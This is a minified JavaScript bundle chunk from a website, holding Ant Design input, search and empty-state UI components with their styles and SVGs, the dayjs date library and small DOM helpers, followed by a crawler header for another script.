      & > ${r}-cascader-picker-focused:last-child ${o}`]:{borderInlineEndWidth:e.lineWidth,borderStartEndRadius:e.borderRadius,borderEndEndRadius:e.borderRadius},[`& > ${r}-select-auto-complete ${o}`]:{verticalAlign:"top"},[`${o}-group-wrapper + ${o}-group-wrapper`]:{marginInlineStart:e.calc(e.lineWidth).mul(-1).equal(),[`${o}-affix-wrapper`]:{borderRadius:0}},[`${o}-group-wrapper:not(:last-child)`]:{[`&${o}-search > ${o}-group`]:{[`& > ${o}-group-addon > ${o}-search-button`]:{borderRadius:0},[`& > ${o}`]:{borderStartStartRadius:e.borderRadius,borderStartEndRadius:0,borderEndEndRadius:0,borderEndStartRadius:e.borderRadius}}}})}},genInputStyle=e=>{let{componentCls:o,controlHeightSM:r,lineWidth:n,calc:i}=e,a=i(r).sub(i(n).mul(2)).sub(16).div(2).equal();return{[o]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},resetComponent(e)),genBasicInputStyle(e)),genOutlinedStyle(e)),genFilledStyle(e)),genBorderlessStyle(e)),genUnderlinedStyle(e)),{'&[type="color"]':{height:e.controlHeight,[`&${o}-lg`]:{height:e.controlHeightLG},[`&${o}-sm`]:{height:r,paddingTop:a,paddingBottom:a}},'&[type="search"]::-webkit-search-cancel-button, &[type="search"]::-webkit-search-decoration':{appearance:"none"}})}},genAllowClearStyle=e=>{let{componentCls:o}=e;return{[`${o}-clear-icon`]:{margin:0,padding:0,lineHeight:0,color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,verticalAlign:-1,cursor:"pointer",transition:`color ${e.motionDurationSlow}`,border:"none",outline:"none",backgroundColor:"transparent","&:hover":{color:e.colorIcon},"&:active":{color:e.colorText},"&-hidden":{visibility:"hidden"},"&-has-suffix":{margin:`0 ${(0,F.unit)(e.inputAffixPadding)}`}}}},genAffixStyle=e=>{let{componentCls:o,inputAffixPadding:r,colorTextDescription:n,motionDurationSlow:i,colorIcon:a,colorIconHover:c,iconCls:s}=e,u=`${o}-affix-wrapper`,g=`${o}-affix-wrapper-disabled`;return{[u]:Object.assign(Object.assign(Object.assign(Object.assign({},genBasicInputStyle(e)),{display:"inline-flex",[`&:not(${o}-disabled):hover`]:{zIndex:1,[`${o}-search-with-button &`]:{zIndex:0}},"&-focused, &:focus":{zIndex:1},[`> input${o}`]:{padding:0},[`> input${o}, > textarea${o}`]:{fontSize:"inherit",border:"none",borderRadius:0,outline:"none",background:"transparent",color:"inherit","&::-ms-reveal":{display:"none"},"&:focus":{boxShadow:"none !important"}},"&::before":{display:"inline-block",width:0,visibility:"hidden",content:'"\\a0"'},[o]:{"&-prefix, &-suffix":{display:"flex",flex:"none",alignItems:"center","> *:not(:last-child)":{marginInlineEnd:e.paddingXS}},"&-show-count-suffix":{color:n,direction:"ltr"},"&-show-count-has-suffix":{marginInlineEnd:e.paddingXXS},"&-prefix":{marginInlineEnd:r},"&-suffix":{marginInlineStart:r}}}),genAllowClearStyle(e)),{[`${s}${o}-password-icon`]:{color:a,cursor:"pointer",transition:`all ${i}`,"&:hover":{color:c}}}),[`${o}-underlined`]:{borderRadius:0},[g]:{[`${s}${o}-password-icon`]:{color:a,cursor:"not-allowed","&:hover":{color:a}}}}},style_genGroupStyle=e=>{let{componentCls:o,borderRadiusLG:r,borderRadiusSM:n}=e;return{[`${o}-group`]:Object.assign(Object.assign(Object.assign({},resetComponent(e)),genInputGroupStyle(e)),{"&-rtl":{direction:"rtl"},"&-wrapper":Object.assign(Object.assign(Object.assign({display:"inline-block",width:"100%",textAlign:"start",verticalAlign:"top","&-rtl":{direction:"rtl"},"&-lg":{[`${o}-group-addon`]:{borderRadius:r,fontSize:e.inputFontSizeLG}},"&-sm":{[`${o}-group-addon`]:{borderRadius:n}}},genOutlinedGroupStyle(e)),genFilledGroupStyle(e)),{[`&:not(${o}-compact-first-item):not(${o}-compact-last-item)${o}-compact-item`]:{[`${o}, ${o}-group-addon`]:{borderRadius:0}},[`&:not(${o}-compact-last-item)${o}-compact-first-item`]:{[`${o}, ${o}-group-addon`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&:not(${o}-compact-first-item)${o}-compact-last-item`]:{[`${o}, ${o}-group-addon`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`&:not(${o}-compact-last-item)${o}-compact-item`]:{[`${o}-affix-wrapper`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&:not(${o}-compact-first-item)${o}-compact-item`]:{[`${o}-affix-wrapper`]:{borderStartStartRadius:0,borderEndStartRadius:0}}})})}},genSearchInputStyle=e=>{let{componentCls:o,antCls:r}=e,n=`${o}-search`;return{[n]:{[o]:{"&:hover, &:focus":{[`+ ${o}-group-addon ${n}-button:not(${r}-btn-color-primary):not(${r}-btn-variant-text)`]:{borderInlineStartColor:e.colorPrimaryHover}}},[`${o}-affix-wrapper`]:{height:e.controlHeight,borderRadius:0},[`${o}-lg`]:{lineHeight:e.calc(e.lineHeightLG).sub(2e-4).equal()},[`> ${o}-group`]:{[`> ${o}-group-addon:last-child`]:{insetInlineStart:-1,padding:0,border:0,[`${n}-button`]:{marginInlineEnd:-1,borderStartStartRadius:0,borderEndStartRadius:0,boxShadow:"none"},[`${n}-button:not(${r}-btn-color-primary)`]:{color:e.colorTextDescription,"&:hover":{color:e.colorPrimaryHover},"&:active":{color:e.colorPrimaryActive},[`&${r}-btn-loading::before`]:{inset:0}}}},[`${n}-button`]:{height:e.controlHeight,"&:hover, &:focus":{zIndex:1}},"&-large":{[`${o}-affix-wrapper, ${n}-button`]:{height:e.controlHeightLG}},"&-small":{[`${o}-affix-wrapper, ${n}-button`]:{height:e.controlHeightSM}},"&-rtl":{direction:"rtl"},[`&${o}-compact-item`]:{[`&:not(${o}-compact-last-item)`]:{[`${o}-group-addon`]:{[`${o}-search-button`]:{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal(),borderRadius:0}}},[`&:not(${o}-compact-first-item)`]:{[`${o},${o}-affix-wrapper`]:{borderRadius:0}},[`> ${o}-group-addon ${o}-search-button,
        > ${o},
        ${o}-affix-wrapper`]:{"&:hover, &:focus, &:active":{zIndex:2}},[`> ${o}-affix-wrapper-focused`]:{zIndex:2}}}}},genRangeStyle=e=>{let{componentCls:o}=e;return{[`${o}-out-of-range`]:{[`&, & input, & textarea, ${o}-show-count-suffix, ${o}-data-count`]:{color:e.colorError}}}},e_=Y(["Input","Shared"],e=>{let o=(0,P.mergeToken)(e,initInputToken(e));return[genInputStyle(o),genAffixStyle(o)]},initComponentToken,{resetFont:!1});var eD=Y(["Input","Component"],e=>{let o=(0,P.mergeToken)(e,initInputToken(e));return[style_genGroupStyle(o),genSearchInputStyle(o),genRangeStyle(o),genCompactItemStyle(o)]},initComponentToken,{resetFont:!1});function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear||e.showCount)}var Input_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eP=(0,i.forwardRef)((e,o)=>{let{prefixCls:r,bordered:n=!0,status:a,size:c,disabled:s,onBlur:u,onFocus:g,suffix:p,allowClear:m,addonAfter:b,addonBefore:v,className:S,style:C,styles:x,rootClassName:B,onChange:w,classNames:O,variant:E}=e,k=Input_rest(e,["prefixCls","bordered","status","size","disabled","onBlur","onFocus","suffix","allowClear","addonAfter","addonBefore","className","style","styles","rootClassName","onChange","classNames","variant"]),{getPrefixCls:T,direction:I,allowClear:H,autoComplete:z,className:R,style:A,classNames:L,styles:_}=useComponentConfig("input"),P=T("input",r),F=(0,i.useRef)(null),W=hooks_useCSSVarCls(P),[N,G,X]=e_(P,B),[Z]=eD(P,W),{compactSize:V,compactItemClassnames:U}=useCompactItemContext(P,I),q=hooks_useSize(e=>{var o;return null!==(o=null!=c?c:V)&&void 0!==o?o:e}),Y=i.useContext(ep),{status:Q,hasFeedback:J,feedbackIcon:K}=(0,i.useContext)(ez),ee=getMergedStatus(Q,a),et=hasPrefixSuffix(e)||!!J;(0,i.useRef)(et);let eo=useRemovePasswordTimeout(F,!0),er=(J||p)&&i.createElement(i.Fragment,null,p,J&&K),en=_util_getAllowClear(null!=m?m:H),[el,ei]=useVariants("input",E,n);return N(Z(i.createElement(eM.default,Object.assign({ref:(0,j.sQ)(o,F),prefixCls:P,autoComplete:z},k,{disabled:null!=s?s:Y,onBlur:e=>{eo(),null==u||u(e)},onFocus:e=>{eo(),null==g||g(e)},style:Object.assign(Object.assign({},A),C),styles:Object.assign(Object.assign({},_),x),suffix:er,allowClear:en,className:f()(S,B,X,W,U,R),onChange:e=>{eo(),null==w||w(e)},addonBefore:v&&i.createElement(_util_ContextIsolator,{form:!0,space:!0},v),addonAfter:b&&i.createElement(_util_ContextIsolator,{form:!0,space:!0},b),classNames:Object.assign(Object.assign(Object.assign({},O),L),{input:f()({[`${P}-sm`]:"small"===q,[`${P}-lg`]:"large"===q,[`${P}-rtl`]:"rtl"===I},null==O?void 0:O.input,L.input,G),variant:f()({[`${P}-${el}`]:ei},getStatusClassNames(P,ee)),affixWrapper:f()({[`${P}-affix-wrapper-sm`]:"small"===q,[`${P}-affix-wrapper-lg`]:"large"===q,[`${P}-affix-wrapper-rtl`]:"rtl"===I},G),wrapper:f()({[`${P}-group-rtl`]:"rtl"===I},G),groupWrapper:f()({[`${P}-group-wrapper-sm`]:"small"===q,[`${P}-group-wrapper-lg`]:"large"===q,[`${P}-group-wrapper-rtl`]:"rtl"===I,[`${P}-group-wrapper-${el}`]:ei},getStatusClassNames(`${P}-group-wrapper`,ee,J),G)})}))))});var Search_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eF=i.forwardRef((e,o)=>{let r;let{prefixCls:n,inputPrefixCls:a,className:c,size:s,suffix:u,enterButton:g=!1,addonAfter:p,loading:m,disabled:b,onSearch:v,onChange:S,onCompositionStart:C,onCompositionEnd:x,variant:B,onPressEnter:w}=e,O=Search_rest(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange","onCompositionStart","onCompositionEnd","variant","onPressEnter"]),{getPrefixCls:E,direction:k}=i.useContext(A),I=i.useRef(!1),H=E("input-search",n),z=E("input",a),{compactSize:R}=useCompactItemContext(H,k),L=hooks_useSize(e=>{var o;return null!==(o=null!=s?s:R)&&void 0!==o?o:e}),_=i.useRef(null),onMouseDown=e=>{var o;document.activeElement===(null===(o=_.current)||void 0===o?void 0:o.input)&&e.preventDefault()},onSearch=e=>{var o,r;v&&v(null===(r=null===(o=_.current)||void 0===o?void 0:o.input)||void 0===r?void 0:r.value,e,{source:"input"})},P="boolean"==typeof g?i.createElement(T,null):null,F=`${H}-button`,W=g||{},N=W.type&&!0===W.type.__ANT_BUTTON;r=N||"button"===W.type?replaceElement(W,W,Object.assign({onMouseDown,onClick:e=>{var o,r;null===(r=null===(o=null==W?void 0:W.props)||void 0===o?void 0:o.onClick)||void 0===r||r.call(o,e),onSearch(e)},key:"enterButton"},N?{className:F,size:L}:{})):i.createElement(eH,{className:F,color:g?"primary":"default",size:L,disabled:b,key:"enterButton",onMouseDown:onMouseDown,onClick:onSearch,loading:m,icon:P,variant:"borderless"===B||"filled"===B||"underlined"===B?"text":g?"solid":void 0},g),p&&(r=[r,replaceElement(p,p,{key:"addonAfter"})]);let G=f()(H,{[`${H}-rtl`]:"rtl"===k,[`${H}-${L}`]:!!L,[`${H}-with-button`]:!!g},c),X=Object.assign(Object.assign({},O),{className:G,prefixCls:z,type:"search",size:L,variant:B,onPressEnter:e=>{I.current||m||(null==w||w(e),onSearch(e))},onCompositionStart:e=>{I.current=!0,null==C||C(e)},onCompositionEnd:e=>{I.current=!1,null==x||x(e)},addonAfter:r,suffix:u,onChange:e=>{(null==e?void 0:e.target)&&"click"===e.type&&v&&v(e.target.value,e,{source:"clear"}),null==S||S(e)},disabled:b});return i.createElement(eP,Object.assign({ref:(0,j.sQ)(_,o)},X))});var eW=eF},4113:function(e,o,r){"use strict";var n=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var i=n(r(2265)),a=r(47861),c=r(18569),s=r(18710);o.default=()=>{let[,e]=(0,s.useToken)(),[o]=(0,c.useLocale)("Empty"),r=new a.FastColor(e.colorBgBase),n=r.toHsl().l<.5?{opacity:.65}:{};return i.createElement("svg",{style:n,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},i.createElement("title",null,(null==o?void 0:o.description)||"Empty"),i.createElement("g",{fill:"none",fillRule:"evenodd"},i.createElement("g",{transform:"translate(24 31.67)"},i.createElement("ellipse",{fillOpacity:".8",fill:"#F5F5F7",cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),i.createElement("path",{d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z",fill:"#AEB8C2"}),i.createElement("path",{d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",fill:"url(#linearGradient-1)",transform:"translate(13.56)"}),i.createElement("path",{d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z",fill:"#F5F5F7"}),i.createElement("path",{d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z",fill:"#DCE0E6"})),i.createElement("path",{d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z",fill:"#DCE0E6"}),i.createElement("g",{transform:"translate(149.65 15.383)",fill:"#FFF"},i.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),i.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))}},13479:function(e,o,r){"use strict";var n=r(26314).default,i=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var a=i(r(2265)),c=n(r(42744));r(15218);var s=r(18569),u=n(r(4113)),g=n(r(50454)),p=n(r(91864)),f=r(39317),__rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let m=a.createElement(u.default,null),b=a.createElement(g.default,null),Empty=e=>{let{className:o,rootClassName:r,prefixCls:n,image:i=m,description:u,children:g,imageStyle:v,style:S,classNames:C,styles:x}=e,B=__rest(e,["className","rootClassName","prefixCls","image","description","children","imageStyle","style","classNames","styles"]),{getPrefixCls:w,direction:O,className:E,style:k,classNames:T,styles:j}=(0,f.useComponentConfig)("empty"),I=w("empty",n),[H,z,R]=(0,p.default)(I),[A]=(0,s.useLocale)("Empty"),L=void 0!==u?u:null==A?void 0:A.description,_="string"==typeof L?L:"empty",P=null;return P="string"==typeof i?a.createElement("img",{alt:_,src:i}):i,H(a.createElement("div",Object.assign({className:(0,c.default)(z,R,I,E,{[`${I}-normal`]:i===b,[`${I}-rtl`]:"rtl"===O},o,r,T.root,null==C?void 0:C.root),style:Object.assign(Object.assign(Object.assign(Object.assign({},j.root),k),null==x?void 0:x.root),S)},B),a.createElement("div",{className:(0,c.default)(`${I}-image`,T.image,null==C?void 0:C.image),style:Object.assign(Object.assign(Object.assign({},v),j.image),null==x?void 0:x.image)},P),L&&a.createElement("div",{className:(0,c.default)(`${I}-description`,T.description,null==C?void 0:C.description),style:Object.assign(Object.assign({},j.description),null==x?void 0:x.description)},L),g&&a.createElement("div",{className:(0,c.default)(`${I}-footer`,T.footer,null==C?void 0:C.footer),style:Object.assign(Object.assign({},j.footer),null==x?void 0:x.footer)},g)))};Empty.PRESENTED_IMAGE_DEFAULT=m,Empty.PRESENTED_IMAGE_SIMPLE=b,o.default=Empty},50454:function(e,o,r){"use strict";var n=r(36199).default;Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var i=n(r(2265)),a=r(47861),c=r(18710),s=r(18569);o.default=()=>{let[,e]=(0,c.useToken)(),[o]=(0,s.useLocale)("Empty"),{colorFill:r,colorFillTertiary:n,colorFillQuaternary:u,colorBgContainer:g}=e,{borderColor:p,shadowColor:f,contentColor:m}=(0,i.useMemo)(()=>({borderColor:new a.FastColor(r).onBackground(g).toHexString(),shadowColor:new a.FastColor(n).onBackground(g).toHexString(),contentColor:new a.FastColor(u).onBackground(g).toHexString()}),[r,n,u,g]);return i.createElement("svg",{width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},i.createElement("title",null,(null==o?void 0:o.description)||"Empty"),i.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},i.createElement("ellipse",{fill:f,cx:"32",cy:"33",rx:"32",ry:"7"}),i.createElement("g",{fillRule:"nonzero",stroke:p},i.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),i.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",fill:m}))))}},91864:function(e,o,r){"use strict";Object.defineProperty(o,"__esModule",{value:!0}),o.default=void 0;var n=r(18710);let genSharedEmptyStyle=e=>{let{componentCls:o,margin:r,marginXS:n,marginXL:i,fontSize:a,lineHeight:c}=e;return{[o]:{marginInline:n,fontSize:a,lineHeight:c,textAlign:"center",[`${o}-image`]:{height:e.emptyImgHeight,marginBottom:n,opacity:e.opacityImage,img:{height:"100%"},svg:{maxWidth:"100%",height:"100%",margin:"auto"}},[`${o}-description`]:{color:e.colorTextDescription},[`${o}-footer`]:{marginTop:r},"&-normal":{marginBlock:i,color:e.colorTextDescription,[`${o}-description`]:{color:e.colorTextDescription},[`${o}-image`]:{height:e.emptyImgHeightMD}},"&-small":{marginBlock:n,color:e.colorTextDescription,[`${o}-image`]:{height:e.emptyImgHeightSM}}}}};o.default=(0,n.genStyleHooks)("Empty",e=>{let{componentCls:o,controlHeightLG:r,calc:i}=e,a=(0,n.mergeToken)(e,{emptyImgCls:`${o}-img`,emptyImgHeight:i(r).mul(2.5).equal(),emptyImgHeightMD:r,emptyImgHeightSM:i(r).mul(.875).equal()});return[genSharedEmptyStyle(a)]})},74548:function(e){var o,r,n,i,a,c,s,u,g,p,f,m,b,v,S,C,x,B,w,O,E,k;e.exports=(o="millisecond",r="second",n="minute",i="hour",a="week",c="month",s="quarter",u="year",g="date",p="Invalid Date",f=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,m=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,b=function(e,o,r){var n=String(e);return!n||n.length>=o?e:""+Array(o+1-n.length).join(r)+e},(S={})[v="en"]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var o=["th","st","nd","rd"],r=e%100;return"["+e+(o[(r-20)%10]||o[r]||"th")+"]"}},C="$isDayjsObject",x=function(e){return e instanceof E||!(!e||!e[C])},B=function t(e,o,r){var n;if(!e)return v;if("string"==typeof e){var i=e.toLowerCase();S[i]&&(n=i),o&&(S[i]=o,n=i);var a=e.split("-");if(!n&&a.length>1)return t(a[0])}else{var c=e.name;S[c]=e,n=c}return!r&&n&&(v=n),n||!r&&v},w=function(e,o){if(x(e))return e.clone();var r="object"==typeof o?o:{};return r.date=e,r.args=arguments,new E(r)},(O={s:b,z:function(e){var o=-e.utcOffset(),r=Math.abs(o);return(o<=0?"+":"-")+b(Math.floor(r/60),2,"0")+":"+b(r%60,2,"0")},m:function t(e,o){if(e.date()<o.date())return-t(o,e);var r=12*(o.year()-e.year())+(o.month()-e.month()),n=e.clone().add(r,c),i=o-n<0,a=e.clone().add(r+(i?-1:1),c);return+(-(r+(o-n)/(i?n-a:a-n))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(e){return({M:c,y:u,w:a,d:"day",D:g,h:i,m:n,s:r,ms:o,Q:s})[e]||String(e||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}}).l=B,O.i=x,O.w=function(e,o){return w(e,{locale:o.$L,utc:o.$u,x:o.$x,$offset:o.$offset})},k=(E=function(){function M(e){this.$L=B(e.locale,null,!0),this.parse(e),this.$x=this.$x||e.x||{},this[C]=!0}var e=M.prototype;return e.parse=function(e){this.$d=function(e){var o=e.date,r=e.utc;if(null===o)return new Date(NaN);if(O.u(o))return new Date;if(o instanceof Date)return new Date(o);if("string"==typeof o&&!/Z$/i.test(o)){var n=o.match(f);if(n){var i=n[2]-1||0,a=(n[7]||"0").substring(0,3);return r?new Date(Date.UTC(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,a)):new Date(n[1],i,n[3]||1,n[4]||0,n[5]||0,n[6]||0,a)}}return new Date(o)}(e),this.init()},e.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},e.$utils=function(){return O},e.isValid=function(){return this.$d.toString()!==p},e.isSame=function(e,o){var r=w(e);return this.startOf(o)<=r&&r<=this.endOf(o)},e.isAfter=function(e,o){return w(e)<this.startOf(o)},e.isBefore=function(e,o){return this.endOf(o)<w(e)},e.$g=function(e,o,r){return O.u(e)?this[o]:this.set(r,e)},e.unix=function(){return Math.floor(this.valueOf()/1e3)},e.valueOf=function(){return this.$d.getTime()},e.startOf=function(e,o){var s=this,p=!!O.u(o)||o,f=O.p(e),l=function(e,o){var r=O.w(s.$u?Date.UTC(s.$y,o,e):new Date(s.$y,o,e),s);return p?r:r.endOf("day")},$=function(e,o){return O.w(s.toDate()[e].apply(s.toDate("s"),(p?[0,0,0,0]:[23,59,59,999]).slice(o)),s)},m=this.$W,b=this.$M,v=this.$D,S="set"+(this.$u?"UTC":"");switch(f){case u:return p?l(1,0):l(31,11);case c:return p?l(1,b):l(0,b+1);case a:var C=this.$locale().weekStart||0,x=(m<C?m+7:m)-C;return l(p?v-x:v+(6-x),b);case"day":case g:return $(S+"Hours",0);case i:return $(S+"Minutes",1);case n:return $(S+"Seconds",2);case r:return $(S+"Milliseconds",3);default:return this.clone()}},e.endOf=function(e){return this.startOf(e,!1)},e.$set=function(e,a){var s,p=O.p(e),f="set"+(this.$u?"UTC":""),m=((s={}).day=f+"Date",s[g]=f+"Date",s[c]=f+"Month",s[u]=f+"FullYear",s[i]=f+"Hours",s[n]=f+"Minutes",s[r]=f+"Seconds",s[o]=f+"Milliseconds",s)[p],b="day"===p?this.$D+(a-this.$W):a;if(p===c||p===u){var v=this.clone().set(g,1);v.$d[m](b),v.init(),this.$d=v.set(g,Math.min(this.$D,v.daysInMonth())).$d}else m&&this.$d[m](b);return this.init(),this},e.set=function(e,o){return this.clone().$set(e,o)},e.get=function(e){return this[O.p(e)]()},e.add=function(e,o){var s,g=this;e=Number(e);var p=O.p(o),y=function(o){var r=w(g);return O.w(r.date(r.date()+Math.round(o*e)),g)};if(p===c)return this.set(c,this.$M+e);if(p===u)return this.set(u,this.$y+e);if("day"===p)return y(1);if(p===a)return y(7);var f=((s={})[n]=6e4,s[i]=36e5,s[r]=1e3,s)[p]||1,m=this.$d.getTime()+e*f;return O.w(m,this)},e.subtract=function(e,o){return this.add(-1*e,o)},e.format=function(e){var o=this,r=this.$locale();if(!this.isValid())return r.invalidDate||p;var n=e||"YYYY-MM-DDTHH:mm:ssZ",i=O.z(this),a=this.$H,c=this.$m,s=this.$M,u=r.weekdays,g=r.months,f=r.meridiem,h=function(e,r,i,a){return e&&(e[r]||e(o,n))||i[r].slice(0,a)},d=function(e){return O.s(a%12||12,e,"0")},b=f||function(e,o,r){var n=e<12?"AM":"PM";return r?n.toLowerCase():n};return n.replace(m,function(e,n){return n||function(e){switch(e){case"YY":return String(o.$y).slice(-2);case"YYYY":return O.s(o.$y,4,"0");case"M":return s+1;case"MM":return O.s(s+1,2,"0");case"MMM":return h(r.monthsShort,s,g,3);case"MMMM":return h(g,s);case"D":return o.$D;case"DD":return O.s(o.$D,2,"0");case"d":return String(o.$W);case"dd":return h(r.weekdaysMin,o.$W,u,2);case"ddd":return h(r.weekdaysShort,o.$W,u,3);case"dddd":return u[o.$W];case"H":return String(a);case"HH":return O.s(a,2,"0");case"h":return d(1);case"hh":return d(2);case"a":return b(a,c,!0);case"A":return b(a,c,!1);case"m":return String(c);case"mm":return O.s(c,2,"0");case"s":return String(o.$s);case"ss":return O.s(o.$s,2,"0");case"SSS":return O.s(o.$ms,3,"0");case"Z":return i}return null}(e)||i.replace(":","")})},e.utcOffset=function(){return-(15*Math.round(this.$d.getTimezoneOffset()/15))},e.diff=function(e,o,g){var p,f=this,m=O.p(o),b=w(e),v=(b.utcOffset()-this.utcOffset())*6e4,S=this-b,D=function(){return O.m(f,b)};switch(m){case u:p=D()/12;break;case c:p=D();break;case s:p=D()/3;break;case a:p=(S-v)/6048e5;break;case"day":p=(S-v)/864e5;break;case i:p=S/36e5;break;case n:p=S/6e4;break;case r:p=S/1e3;break;default:p=S}return g?p:O.a(p)},e.daysInMonth=function(){return this.endOf(c).$D},e.$locale=function(){return S[this.$L]},e.locale=function(e,o){if(!e)return this.$L;var r=this.clone(),n=B(e,o,!0);return n&&(r.$L=n),r},e.clone=function(){return O.w(this.$d,this)},e.toDate=function(){return new Date(this.valueOf())},e.toJSON=function(){return this.isValid()?this.toISOString():null},e.toISOString=function(){return this.$d.toISOString()},e.toString=function(){return this.$d.toUTCString()},M}()).prototype,w.prototype=k,[["$ms",o],["$s",r],["$m",n],["$H",i],["$W","day"],["$M",c],["$y",u],["$D",g]].forEach(function(e){k[e[1]]=function(o){return this.$g(o,e[0],e[1])}}),w.extend=function(e,o){return e.$i||(e(o,E,w),e.$i=!0),w},w.locale=B,w.isDayjs=x,w.unix=function(e){return w(1e3*e)},w.en=S[v],w.Ls=S,w.p={},w)},61396:function(e,o,r){e.exports=r(68326)},42120:function(e,o){"use strict";o.Z=function(e){if(!e)return!1;if(e instanceof Element){if(e.offsetParent)return!0;if(e.getBBox){var o=e.getBBox(),r=o.width,n=o.height;if(r||n)return!0}if(e.getBoundingClientRect){var i=e.getBoundingClientRect(),a=i.width,c=i.height;if(a||c)return!0}}return!1}},9160:function(e,o,r){"use strict";function getRoot(e){var o;return null==e||null===(o=e.getRootNode)||void 0===o?void 0:o.call(e)}function inShadow(e){return getRoot(e) instanceof ShadowRoot}function getShadowRoot(e){return inShadow(e)?getRoot(e):null}r.d(o,{A:function(){return getShadowRoot}})},54925:function(e,o,r){"use strict";function omit(e,o){var r=Object.assign({},e);return Array.isArray(o)&&o.forEach(function(e){delete r[e]}),r}r.d(o,{Z:function(){return omit}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/tutorial/hotspot/page-09ce1b5011018d9e.js
body_size: 3232
content:
